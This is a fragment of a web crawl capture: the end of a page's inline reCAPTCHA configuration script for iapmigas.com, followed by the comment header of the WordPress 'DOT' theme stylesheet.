,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://iapmigas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Krkw9zVFL26JJuafkLAl/AaJyVGYZgXfrNLl3XPiKTM\\u003d\x22,0,0,null,1,1768952384094,0,0,[82,233],null,[174,236,217],\x22RC-JPCRDPqgHVqfSQ\x22,null,null,null,null,null,\x220dAFcWeA7DpsJQjLXkQHKXdqYYg10MXthYywh6hYZNqdxDH2h98zDW8RungGmIGUeNlFCNd4VkSa87uj3X9DHCvWaC45GLouRDtA\x22,1769035184137]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iapmigas.com/core/assets/DOT/style.css
body_size: 40
content:
/*
Theme Name: DOT
Theme URI: https://themes.dikotak.com/dot/
Author: DIKOTAK
Author URI: https://dikotak.com/
Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: dot
Version: 21.0.3

All css files are placed in /css/ folder
*/
